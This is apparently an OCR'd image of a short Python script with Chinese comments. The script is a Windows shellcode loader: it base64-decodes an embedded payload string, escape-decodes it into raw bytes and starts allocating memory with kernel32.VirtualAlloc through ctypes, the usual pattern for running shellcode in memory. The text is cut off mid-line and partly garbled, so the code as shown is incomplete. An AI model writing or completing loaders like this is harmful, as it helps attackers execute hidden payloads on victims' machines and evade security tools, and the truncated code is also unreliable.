 import base64
1
import codecs
import ctypes
shellcode = "XHhmY1x4NDhceDgzXHhlNFx4ZjBceGU4XHhjOFx4MDBceDAwXHgwMFx4NDFc
shellcode = base64.b64decode(shellcode)
# print(shellcode)
# print(type(shellcode))
shellcode = codecs.escape_decode(shellcode)[0]
print(type(shellcode))
shellcode = bytearray(shellcode)
print(type(shellcode))
# 设置VirtualAlloc返回类型为ctypes.c_uint64
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
# 申请内存
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(l